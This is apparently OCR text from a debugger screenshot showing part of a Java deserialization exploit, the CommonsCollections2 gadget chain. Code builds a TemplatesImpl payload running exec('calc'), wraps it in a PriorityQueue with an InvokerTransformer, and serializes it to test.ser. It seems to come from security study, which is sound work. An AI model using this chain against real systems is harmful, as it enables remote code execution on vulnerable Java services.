 46 queue.add(templates);//add elements templates: TemplatesImpl@647
47 queue.add(1); queue: size = 1
48 setFieldValue(transformer, fieldName: "iMethodName", value: "newTransformer");//需要在最后一步修改，否则出错
49
50
51
52 /* 写出序列化文件 */
53 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(("test.ser")));
54 outputStream.writeObject(queue);
55 outputStream.close();
Debug: CommonsCollections2
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:47, CommonsCollections2
Variables
p args = {String[0]@642}
classPool = {ClassPool@643} "[class path: com.sun.org.apache.xalan.internal.xsltc.runtime.Abs
cc = {CtNewClass@644} "javassist.CtNewClass@1ef2fd3[hasConstructor changed frozen public
cmd = "java.lang.Runtime.getRuntime().exec("calc");"
classBytes = {byte[418]@646}
templates = {TemplatesImpl@647}
transformer = {InvokerTransformer@648}
comparator = {TransformingComparator@649}
queue = {PriorityQueue@650} size = 1
0 = {TemplatesImpl@647}
7: Structure
2: Favorites